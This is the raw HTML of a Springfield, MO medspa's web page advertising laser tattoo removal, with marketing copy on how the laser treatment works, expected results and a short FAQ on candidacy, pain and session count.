href="/medspa-services/hydrafacials/"><span class="link-inner">Hydrafacial</span></a></li><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="/medspa-services/corrective-facials/"><span class="link-inner">Corrective Facials</span></a></li><li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.bentleyskincare.com/medspa-services/photofacials/"><span class="link-inner">Photofacials</span></a></li><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="/medspa-services/injectable-fillers/"><span class="link-inner">Injectable Fillers</span></a></li><li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2459"><a href="/medspa-services/laser-hair-removal/"><span class="link-inner">Laser Hair Removal</span></a></li><li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2460"><a href="/medspa-services/laser-tattoo-removal/" aria-current="page"><span class="link-inner">Laser Tattoo Removal</span></a></li><li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2461"><a href="/medspa-services/microneedling/"><span class="link-inner">Microneedling</span></a></li><li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="/medspa-services/laser-skin-resurfacing/"><span class="link-inner">Laser Skin Resurfacing</span></a></li><li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="/medspa-services/botox/"><span class="link-inner">BOTOX</span></a></li><li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="/medspa-services/vein-removal/"><span class="link-inner">Vein Removal</span></a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.bentleyskincare.com/medspa-services/microchanneling-seruglow-md/"><span class="link-inner">Microchanneling (SeruGlow MD)</span></a></li></ul></li><li id="menu-item-2924" class="service-category menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2924"><a href="https://www.bentleyskincare.com/surgical-services/"><span class="link-inner">Surgical Services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.bentleyskincare.com/surgical-services/blepharoplasty/"><span class="link-inner">Blepharoplasty</span></a></li><li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.bentleyskincare.com/surgical-services/eyelid-ptosis-repair/"><span class="link-inner">Eyelid Ptosis Repair</span></a></li><li id="menu-item-2927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.bentleyskincare.com/surgical-services/lip-lift/"><span class="link-inner">Lip Lift</span></a></li><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.bentleyskincare.com/surgical-services/neck-lift/"><span class="link-inner">Neck Lift</span></a></li><li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.bentleyskincare.com/surgical-services/facial-implants/"><span class="link-inner">Facial Implants</span></a></li><li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://www.bentleyskincare.com/surgical-services/liposuction-fat-transfer/"><span class="link-inner">Liposuction &#038; Fat Transfer</span></a></li></ul></li><li id="menu-item-2940" class="service-category menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2940"><a href="https://www.bentleyskincare.com/wellness-services/"><span class="link-inner">Wellness Services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.bentleyskincare.com/wellness-services/hair-restoration/"><span class="link-inner">Hair Restoration</span></a></li><li id="menu-item-4040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4040"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/"><span class="link-inner">Hair Transplant <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/eyebrow-hair-transplant/"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Eyebrow Hair Transplant</span></a></li><li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/beard-hair-transplant/"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Beard Hair Transplant</span></a></li></ul></li><li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.bentleyskincare.com/wellness-services/hormone-replacement-therapy/"><span class="link-inner">Hormone Replacement Therapy</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.bentleyskincare.com/wellness-services/iv-therapy/"><span class="link-inner">IV Therapy</span></a></li><li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://www.bentleyskincare.com/wellness-services/dry-eye-therapy/"><span class="link-inner">Dry Eye Therapy</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://www.bentleyskincare.com/wellness-services/medical-weight-loss/"><span class="link-inner">Medical Weight Loss</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://www.bentleyskincare.com/wellness-services/fat-reduction/"><span class="link-inner">Fat Reduction</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="https://www.bentleyskincare.com/wellness-services/vaginal-rejuvenation/"><span class="link-inner">Vaginal Rejuvenation</span></a></li></ul></li><li id="menu-item-3569" class="service-category menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3569"><a href="/labwork/"><span class="link-inner">Labwork <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3577" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="#"><span class="link-inner">Menu Item</span></a></li></ul></li></ul></li><li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://www.bentleyskincare.com/faq/"><span class="link-inner">FAQ</span></a></li><li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://www.bentleyskincare.com/online-store/"><span class="link-inner">Online Store</span></a></li><li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://www.bentleyskincare.com/our-specials/"><span class="link-inner">Specials</span></a></li><li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4073"><a href="#"><span class="link-inner">Areas Served <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="https://www.bentleyskincare.com/hair-transplant-st-louis-mo/"><span class="link-inner">Hair Transplants in St. Louis, MO</span></a></li><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.bentleyskincare.com/hair-transplants-in-bentonville-ar/"><span class="link-inner">Hair Transplants in Bentonville, AR</span></a></li></ul></li><li id="menu-item-2253" class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-2253"><a href="/contact/"><span class="link-inner">Contact Us</span></a></li></ul></nav></div><div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0"><div class="wpex-inline-flex wpex-items-center">
<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a></div></div></div></header><main id="main" class="site-main wpex-clr"><header class="page-header centered-page-header has-bg-image bg-fixed wpex-bg-fixed wpex-bg-cover wpex-bg-center wpex-bg-no-repeat wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-30 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-text-center wpex-supports-mods"><div class="page-header-inner container"><div class="page-header-content"><div class="page-header-title wpex-block wpex-m-0 wpex-text-5xl"><span>Tattoos Aren’t as Permanent <br>as Advertised</span></div></div></div></header><div id="content-wrap" class="container wpex-clr"><div id="primary" class="content-area wpex-clr"><div id="content" class="site-content wpex-clr"><article id="single-blocks" class="single-page-article wpex-clr"><div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1652727287319 vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-50 wpex-vc_row-has-fill no-bottom-margins bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-mb-15 textcenter circle-image"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1670283215974"><img data-lazyloaded="1" src="[data-uri]" width="350" height="350" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/12/Laser-TattooRemoval-parent.jpg" class="vcex-image-img wpex-align-middle" alt="Tattoo removal" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/12/Laser-TattooRemoval-parent.jpg 350w, https://www.bentleyskincare.com/wp-content/uploads/2022/12/Laser-TattooRemoval-parent-300x300.jpg 300w, https://www.bentleyskincare.com/wp-content/uploads/2022/12/Laser-TattooRemoval-parent-150x150.jpg 150w" data-sizes="(max-width: 350px) 100vw, 350px" /></div></figure></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_697c910f5178d{color:#82cdec;font-size:20px;font-family:'Raleway',sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:2px;}@media (max-width:479px){.vcex-heading.vcex_697c910f5178d{font-size:16px;}}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_697c910f5178d"><span class="vcex-heading-inner wpex-inline-block">Safely break up &amp; remove tattoo pigments nearly anywhere on the body.</span></div><style>.vcex-heading.vcex_697c910f53101{color:#000000;font-size:34px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;line-height:1.2;}@media (max-width:1024px){.vcex-heading.vcex_697c910f53101{font-size:28px;}}@media (max-width:959px){.vcex-heading.vcex_697c910f53101{font-size:28px;}}@media (max-width:767px){.vcex-heading.vcex_697c910f53101{font-size:28px;}}@media (max-width:479px){.vcex-heading.vcex_697c910f53101{font-size:28px;}}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 vc_custom_1670283005103 vcex_697c910f53101"><span class="vcex-heading-inner wpex-inline-block">Effective Laser Tattoo Removal in Springfield, MO</span></h1><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_3 vc_sep_pos_align_left vc_separator_no_text vc_custom_1670272155875  vc_custom_1670272155875 wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Times and tastes change in the blink of an eye. Painful or unwanted reminders of our past can hold us back in ways we never expected. Thankfully, with laser tattoo removal at Bentley Skincare &amp; Wellness in Springfield, MO, that “rad ink” is less permanent than advertised. Let us give your skin a new lease on life by scheduling a consultation today.</p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1670451675805 wpex-vc_row-has-fill no-bottom-margins wpex-cols-right bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1652723243139"><div class="wpb_wrapper"><style>.vcex-image.vcex_697c910f60bcc .vcex-image-img{border-radius:25px;}</style><figure class="vcex-image vcex-module  wpb_animate_when_almost_visible wpb_right-to-left right-to-left vcex_697c910f60bcc"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img data-lazyloaded="1" src="[data-uri]" width="1200" height="1548" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/12/laser-tattoo-image.jpg" class="vcex-image-img wpex-align-middle" alt="Laser Tattoo Removal" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/12/laser-tattoo-image.jpg 1200w, https://www.bentleyskincare.com/wp-content/uploads/2022/12/laser-tattoo-image-233x300.jpg 233w, https://www.bentleyskincare.com/wp-content/uploads/2022/12/laser-tattoo-image-794x1024.jpg 794w, https://www.bentleyskincare.com/wp-content/uploads/2022/12/laser-tattoo-image-768x991.jpg 768w, https://www.bentleyskincare.com/wp-content/uploads/2022/12/laser-tattoo-image-1191x1536.jpg 1191w" data-sizes="(max-width: 1200px) 100vw, 1200px" /></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1652727357131"><div class="wpb_wrapper"><style>.vcex-heading.vcex_697c910f61ba2{color:#000000;font-size:34px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;line-height:1.2;}@media (max-width:1024px){.vcex-heading.vcex_697c910f61ba2{font-size:28px;}}@media (max-width:959px){.vcex-heading.vcex_697c910f61ba2{font-size:28px;}}@media (max-width:767px){.vcex-heading.vcex_697c910f61ba2{font-size:28px;}}@media (max-width:479px){.vcex-heading.vcex_697c910f61ba2{font-size:28px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 vc_custom_1670283024138 vcex_697c910f61ba2"><span class="vcex-heading-inner wpex-inline-block">How Laser Tattoo Removal Works</span></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_20 vc_sep_border_width_3 vc_sep_pos_align_left vc_separator_no_text vc_custom_1670272181610  vc_custom_1670272181610 wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Certain colors absorb light at different rates and different intensities. Black towels at the beach, for instance, warm up faster than white towels, which reflect some sunlight. Tattoo ink differs from the melanin —a natural pigment that gives hair, eyes, and skin color. Laser tattoo removal relies on this difference to target tattoo pigments while leaving the surrounding skin unharmed.</p><p>Tattoo ink is injected into your upper layer of skin (the dermis). Laser tattoo removal works by using focused beams of light from a specialized Q-switched Nd: Yag laser to target one color of ink, breaking up pigment clusters through heat energy. After the pigment is disbanded, your own lymphatic system processes the pigments out of the body naturally, providing you and your skin with a new lease on life.</p></div></div><style>style="height:20px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div><style>.vcex-heading.vcex_697c910f62621{color:#000000;font-size:27px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;line-height:1.1;}@media (max-width:1024px){.vcex-heading.vcex_697c910f62621{font-size:24px;}}@media (max-width:959px){.vcex-heading.vcex_697c910f62621{font-size:24px;}}@media (max-width:767px){.vcex-heading.vcex_697c910f62621{font-size:24px;}}@media (max-width:479px){.vcex-heading.vcex_697c910f62621{font-size:24px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-10 vc_custom_1670283040588 vcex_697c910f62621"><span class="vcex-heading-inner wpex-inline-block">Laser Tattoo Removal Results</span></h3><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Over the course of several treatments, laser tattoo removal can eliminate unwanted ink nearly anywhere on the body. Larger tattoos will require more treatments and certain pigments (such as red ink) may be more difficult to target, but the treatment is safe for all skin types.</p><p>With little to no scarring and permanent results, laser tattoo removal is the most effective method available today for ridding yourself of unwanted ink. Take back your skin at Bentley Skincare &amp; Wellness today.</p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1652727388851 vc_row-o-content-bottom vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px wpex-vc_row-has-fill no-bottom-margins bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner vc_custom_1652731597178"><div class="wpb_wrapper"><style>.vcex-heading.vcex_697c910f6388c{color:#000000;font-size:34px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;line-height:1.2;}@media (max-width:1024px){.vcex-heading.vcex_697c910f6388c{font-size:28px;}}@media (max-width:959px){.vcex-heading.vcex_697c910f6388c{font-size:28px;}}@media (max-width:767px){.vcex-heading.vcex_697c910f6388c{font-size:28px;}}@media (max-width:479px){.vcex-heading.vcex_697c910f6388c{font-size:28px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vc_custom_1670283073287 vcex_697c910f6388c"><span class="vcex-heading-inner wpex-inline-block">Laser Tattoo Removal FAQs</span></h2><div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-flat vc_tta-shape-square vc_tta-o-shape-group vc_tta-gap-15 vc_tta-controls-align-default vc_tta-o-all-clickable wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel" id="good-candidate-for-laser-tattoo-removal" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#good-candidate-for-laser-tattoo-removal" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Am I a good candidate for laser tattoo removal?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Candidates for laser tattoo removal should be in otherwise good health before and after the procedure. Laser tattoo removal relies on your own immune system to break down and process scattered ink. Those with a compromised immune system may not see the best results, but as always, we’ll discuss your individual candidacy with you after learning more about your medical history and expectations.</p></div></div></div></div><div class="vc_tta-panel" id="does-laser-tattoo-removal-hurt" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#does-laser-tattoo-removal-hurt" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Does laser tattoo removal hurt?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Laser tattoo removal often relies on picosecond (one trillionth of a second) bursts of powerful laser energy. Though quick, these intense beams may cause discomfort during the procedure. Ultimately, laser tattoo removal has most often been described as similar in discomfort to receiving the tattoo in the first place.</p></div></div></div></div><div class="vc_tta-panel" id="how-long-does-laser-tattoo-removal-take" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#how-long-does-laser-tattoo-removal-take" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">How long does laser tattoo removal take?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>The number of required treatments depends on several factors. Tattoo size, location, pigments, and your natural skin color and sensitivities could make the process shorter or longer. Treatments are separated for safety by an average of six weeks, but most patients achieve their desired results within five to ten treatments.</p></div></div></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1667522114185 vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px wpex-vc_row-has-fill bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row"><div class="wpb_column wpb_animate_when_almost_visible wpb_slideInLeft slideInLeft vc_column_container vc_col-sm-5 vc_hidden-xs wpex-vc_col-has-fill"><div style="background-position:center top!important;" class="vc_column-inner vc_custom_1667508878847"><div class="wpb_wrapper"><style>style="height:800px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear hidden-phone" style="height:800px;"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module visible-phone"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1667508886267"><img data-lazyloaded="1" src="[data-uri]" width="1200" height="1200" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/ctaimage2m-e1670952749512.png" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/11/ctaimage2m-e1670952749512.png 1200w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/ctaimage2m-e1670952749512-300x300.png 300w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/ctaimage2m-e1670952749512-1024x1024.png 1024w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/ctaimage2m-e1670952749512-150x150.png 150w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/ctaimage2m-e1670952749512-768x768.png 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /></div></figure><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1652392697281"><div class="wpb_wrapper"><style>.vcex-heading.vcex_697c910f687ee{color:#f9f8f7;font-size:38px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;line-height:1.2;}@media (max-width:1024px){.vcex-heading.vcex_697c910f687ee{font-size:28px;}}@media (max-width:959px){.vcex-heading.vcex_697c910f687ee{font-size:28px;}}@media (max-width:767px){.vcex-heading.vcex_697c910f687ee{font-size:28px;}}@media (max-width:479px){.vcex-heading.vcex_697c910f687ee{font-size:28px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 vc_custom_1670283205567 vcex_697c910f687ee"><span class="vcex-heading-inner wpex-inline-block">Reclaim Your Skin at Bentley Skincare &amp; Wellness Today</span></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_20 vc_sep_border_width_3 vc_sep_pos_align_left vc_separator_no_text vc_custom_1667508710711  vc_custom_1667508710711 wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span></div><div style="color:#f9f8f7;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " ><div class="wpb_wrapper"><p>For more wardrobe options, less explanations at parties, or for any other reason whatsoever, removing your tattoo can restore your sense of confidence and sense of self. Don’t let an old tribal band or ex’s name hold you back—get rid of it once and for all.</p><p>At Bentley Skincare &amp; Wellness in Springfield, MO, we’ll speak with you about your tattoo, how many sessions we anticipate, and what you can expect from each treatment session. Unlike other over-the-counter balms and lotions, laser tattoo removal is the safest and most effective method for permanent change. Schedule your appointment today.</p></div></div><div class="vc_custom_1670271962929  wpb_animate_when_almost_visible wpb_right-to-left right-to-left wpex-clr"><a href="/contact" class="vcex-button theme-button medium align-left inline"><span class="vcex-button-inner theme-button-inner">LEARN MORE<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" style="padding-left:8px;" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(5px)&quot;}"><span class="ticon ticon-chevron-right" aria-hidden="true"></span></span></span></a></div><style>style="height:45px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:45px;"></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></article></div></div></div></main><footer id="footer-builder" class="footer-builder"><div class="footer-builder-content container entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid vc_custom_1667510905677 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1667417757343"><a href="/home/"><img data-lazyloaded="1" src="[data-uri]" width="200" height="143" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White.png" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White.png 200w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White-56x40.png 56w" data-sizes="(max-width: 200px) 100vw, 200px" /></a></div></figure><style>style="height:10px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><style>.vcex-multi-buttons.vcex_697c910f6bf16 .theme-button,.vcex-multi-buttons.vcex_697c910f6bf16 .theme-txt-link{padding-top:3px;padding-right:20px;padding-bottom:5px;padding-left:20px;}</style><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center multi-button vcex_697c910f6bf16"><a href="tel:417-881-7546" class="theme-button flat outline-transparent wpex-text-center vcex-count-1">417.881.7546</a><a href="https://www.myaestheticspro.com/BN/index.cfm?651D680AD91B48CA0852BB2AA5DF0592" title="Contact Us" class="theme-button flat outline-transparent wpex-text-center vcex-count-2" target="_blank" rel="noopener noreferrer">BOOK ONLINE</a></div><style>.vcex-social-links.vcex_697c910f6c53b .vcex-social-links__item{color:#f9f8f7;background:#000000;border-color:#000000;}.vcex-social-links.vcex_697c910f6c53b .vcex-social-links__item:hover{color:#ffffff;background:#82cded;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-justify-center wpex-last-mr-0 vcex_697c910f6c53b"><a  href="https://www.facebook.com/bentleyskincare" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1670600228771 wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/bentleyskincarewellness/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1670600228771 wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1667510913492 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1667511739249  vc_custom_1667511739249" ><span class="vc_sep_holder 